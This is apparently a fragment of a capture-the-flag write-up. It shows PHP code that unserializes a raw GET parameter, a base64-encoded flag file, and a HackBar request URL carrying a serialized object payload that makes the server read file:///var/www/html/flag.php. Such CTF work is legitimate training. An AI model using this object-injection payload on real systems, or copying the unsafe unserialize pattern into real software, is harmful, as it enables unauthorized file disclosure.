 }
// hint:hide other file
if(isset($_GET['Harder'])) {
unserialize($_GET['Harder']);
} else {
echo "You don't know how to pass parameters?";
}
?>
PD9waHAKJGZsYWcgPSAnU0lDVEZ7M2Y0MGQ4NTctM2M5Mi00ODc5LWFlMmMtNmEzMzdmNDc2MjY0fSc7Cj8+Cg==
HackBar Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights Clockwork
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://yuanshen.life:38795/?Harder=O:6:"client":2:{s:3:"url";s:29:"file:///var/www/html/flag.php";s:7:"payload";N;}
Use POST method
MODIFY HEADER